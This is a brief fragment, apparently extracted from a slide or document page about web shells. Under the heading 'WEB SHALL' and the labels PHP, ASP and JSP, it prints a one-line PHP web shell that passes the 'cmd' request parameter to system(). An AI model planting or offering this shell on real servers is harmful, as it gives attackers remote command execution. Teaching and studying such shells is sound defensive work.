 Form
WEB SHALL
PHP ASP JSP
<?php
system($_GET['cmd']);
?>